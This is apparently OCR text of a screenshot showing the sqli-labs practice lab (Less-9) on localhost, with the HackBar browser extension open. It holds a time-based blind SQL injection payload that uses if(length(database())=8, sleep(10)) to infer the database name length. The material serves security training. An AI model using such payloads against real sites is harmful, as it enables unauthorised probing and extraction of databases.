 localhost:8081/sqli-labs-master/Less-9/?id=1%27%20and%20if(length(database())=8,1,sleep(10))--+
谷歌更新 百度一下 360搜索 阿里1688 JD 京东商城 Gmail YouTube 地图 仔细看完这个文档... 已导入
Welcome Dhakkan
You are in...........
SQLI DUMB SERI
HackBar 元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost:8081/sqli-labs-master/Less-9/
?id=1' and if(length(database())=8,sleep(10),1)--+
Post data Referer User Agent Cookies Clear All